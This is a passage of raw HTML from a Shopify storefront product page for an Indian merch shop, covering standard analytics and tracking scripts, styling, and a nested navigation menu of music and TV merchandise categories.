      script.src = '//thebanyantee.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2865594412,"isMerchantRequest":null,"themeId":144677634284,"themeCityHash":"5591807577601955708","contentLanguage":"en","currency":"INR","eventMetadataId":"7fbe3ca7-3fdc-47bd-9692-3e86c2b8e7cd"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7903136219372,"requestId":"ff98d62e-3809-4027-b513-31a19cabeff6-1768660825","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":43758435991788,"productId":7903136219372,"productGid":"gid:\/\/shopify\/Product\/7903136219372","name":"Coasters - You Belong With Me","price":"249.00","sku":"COAS-M_TS_YOU_BELONG","brand":"The Banyan Tee","variant":null,"category":"Music Coaster","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":43758435991788,"productId":7903136219372,"productGid":"gid:\/\/shopify\/Product\/7903136219372","name":"Coasters - You Belong With Me","price":"249.00","sku":"COAS-M_TS_YOU_BELONG","brand":"The Banyan Tee","variant":null,"category":"Music Coaster","nonInteraction":true,"remote":false,"referer":"https:\/\/thebanyantee.com\/products\/taylor-swift-coaster-you-belong-with-me-25"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//thebanyantee.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://thebanyantee.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2865594412"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="144677634284"
  data-theme-name="Dawn"
  data-theme-version="15.0.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://thebanyantee.com/api/collect"
></script>
</head>


  <body class="gradient animate--hover-3d-lift">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18382591197420__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//thebanyantee.com/cdn/shop/t/38/assets/component-slideshow.css?v=170654395204511176521722670760" rel="stylesheet" type="text/css" media="all" />
<link href="//thebanyantee.com/cdn/shop/t/38/assets/component-slider.css?v=14039311878856620671722670760" rel="stylesheet" type="text/css" media="all" />

  <link href="//thebanyantee.com/cdn/shop/t/38/assets/component-list-social.css?v=35792976012981934991722670759" rel="stylesheet" type="text/css" media="all" />


<div
  class="utility-bar color-scheme-3 gradient utility-bar--bottom-border"
  
>
  <div class="page-width utility-bar__grid"><div
        class="announcement-bar"
        role="region"
        aria-label="Announcement"
        
      ><a
              href="/collections/music-tv-inspired-merch"
              class="announcement-bar__link link link--text focus-inset animate-arrow"
            ><p class="announcement-bar__message h5">
            <span>🎯 Get 10% INSTANT Cashback + Extra Discounts Up To 20%. 🛍️ Add To Cart To Unlock Your Offers!</span><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p></a></div><div class="localization-wrapper">
</div>
  </div>
</div>


</div><div id="shopify-section-sections--18382591197420__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//thebanyantee.com/cdn/shop/t/38/assets/component-list-menu.css?v=40372589179180221231747395338" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//thebanyantee.com/cdn/shop/t/38/assets/component-search.css?v=165164710990765432851722670760" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//thebanyantee.com/cdn/shop/t/38/assets/component-menu-drawer.css?v=110695408305392539491722670760" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//thebanyantee.com/cdn/shop/t/38/assets/component-cart-notification.css?v=54116361853792938221722670759" media="print" onload="this.media='all'"><link rel="stylesheet" href="//thebanyantee.com/cdn/shop/t/38/assets/component-price.css?v=70172745017360139101722670760" media="print" onload="this.media='all'"><link rel="stylesheet" href="//thebanyantee.com/cdn/shop/t/38/assets/component-mega-menu.css?v=10110889665867715061722670760" media="print" onload="this.media='all'"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 10px 3rem 0px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><script src="//thebanyantee.com/cdn/shop/t/38/assets/cart-notification.js?v=133508293167896966491722670759" defer="defer"></script>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-scheme-1 gradient"><header class="header header--middle-left header--mobile-center page-width header--has-menu header--has-social header--has-account">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menu"
    >
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary
                        id="HeaderDrawer-music-merch-🎸"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Music Merch 🎸
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-music-merch-🎸"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Music Merch 🎸
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-music-merch-🎸-clothing">
                                    <summary
                                      id="HeaderDrawer-music-merch-🎸-clothing"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Clothing
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-clothing"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Clothing
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-clothing-hoodies"
                                              href="/collections/music-hoodies"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Hoodies
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-clothing-crop-hoodies"
                                              href="/collections/music-crop-hoodies"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Crop Hoodies
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-clothing-bomber-jackets"
                                              href="/collections/music-aop-bomber-jackets"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Bomber Jackets
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-clothing-sweatshirts"
                                              href="/collections/sweatshirts-music"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Sweatshirts
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-clothing-full-sleeves"
                                              href="/collections/full-sleeve-t-shirts-music"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Full Sleeves
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-clothing-t-shirts"
                                              href="/collections/music-t-shirts"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              T-shirts
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-clothing-oversized-t-shirts"
                                              href="/collections/music-oversized-t-shirts"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Oversized T-shirts
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-clothing-crop-tops"
                                              href="/collections/music-crop-tops"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Crop Tops
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-music-merch-🎸-accessories">
                                    <summary
                                      id="HeaderDrawer-music-merch-🎸-accessories"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Accessories
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-accessories"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Accessories
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-accessories-tumblers"
                                              href="/collections/music-tumblers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Tumblers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-accessories-badges"
                                              href="/collections/music-badges"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Badges
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-accessories-mousepads"
                                              href="/collections/music-mousepads"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Mousepads
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-accessories-drawstring-bags"
                                              href="/collections/music-drawstring-bags"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Drawstring Bags
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-accessories-notebooks"
                                              href="/collections/music-notebooks"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Notebooks
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-music-merch-🎸-home-living">
                                    <summary
                                      id="HeaderDrawer-music-merch-🎸-home-living"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Home &amp; Living
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-home-living"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Home &amp; Living
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-home-living-mugs"
                                              href="/collections/music-mugs"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Mugs
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-home-living-sippers"
                                              href="/collections/music-sippers"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Sippers
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-home-living-coasters"
                                              href="/collections/music-coasters"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Coasters
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-home-living-posters"
                                              href="/collections/music-posters"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Posters
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-music-merch-🎸-home-living-tote-bags"
                                              href="/collections/music-tote-bags"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Tote Bags
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary
                        id="HeaderDrawer-tv-merch-📺"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        TV Merch 📺
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div
                        id="link-tv-merch-📺"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            TV Merch 📺
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-tv-merch-📺-clothing">
                                    <summary
                                      id="HeaderDrawer-tv-merch-📺-clothing"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Clothing
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-clothing"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Clothing
                                      </button>
                                      <ul
                                        class="menu-drawer__menu list-menu"
                                        role="list"
                                        tabindex="-1"
                                      ><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-clothing-hoodies"
                                              href="/collections/tv-shows-movies-hoodies"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Hoodies
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-clothing-crop-hoodies"
                                              href="/collections/tv-show-crop-hoodies"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Crop Hoodies
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-clothing-bomber-jackets"
                                              href="/collections/tv-aop-bomber-jackets"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Bomber Jackets
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-clothing-sweatshirts"
                                              href="/collections/tv-show-sweatshirts"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Sweatshirts
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-clothing-full-sleeves"
                                              href="/collections/tv-show-full-sleeves"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Full Sleeves
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-clothing-t-shirts"
                                              href="/collections/tv-show-t-shirts"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              T-shirts
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-clothing-oversized-t-shirts"
                                              href="/collections/tv-movies-oversized-t-shirts"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Oversized T-shirts
                                            </a>
                                          </li><li>
                                            <a
                                              id="HeaderDrawer-tv-merch-📺-clothing-crop-tops"
                                              href="/collections/tv-show-aop-crop-tops"
                                              class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                              
                                            >
                                              Crop Tops
                                            </a>
                                          </li></ul>
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-tv-merch-📺-accessories">
                                    <summary
                                      id="HeaderDrawer-tv-merch-📺-accessories"
                                      class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    >
                                      Accessories
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div
                                      id="childlink-accessories"
                                      class="menu-drawer__submenu has-submenu gradient motion-reduce"
                                    >
                                      <button
                                        class="menu-drawer__close-button link link--text focus-inset"
                                        aria-expanded="true"
                                      >
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
